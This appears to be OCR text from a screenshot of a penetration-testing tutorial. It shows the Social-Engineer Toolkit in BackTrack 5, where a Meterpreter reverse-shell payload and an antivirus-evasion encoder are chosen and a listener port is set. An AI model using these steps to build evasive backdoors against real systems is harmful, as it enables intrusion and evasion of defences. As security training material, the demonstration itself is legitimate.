 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 7:24 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/set
File Edit View Terminal Help
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell New custom interactive reverse shell designed for SET
12) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
13) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec (A/V Safe
)
14) Import your own executable Specify a path for your own executable
set:payloads>2
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>2
set:payloads> PORT of the listener [443]:
root@bt: /pentest/expl...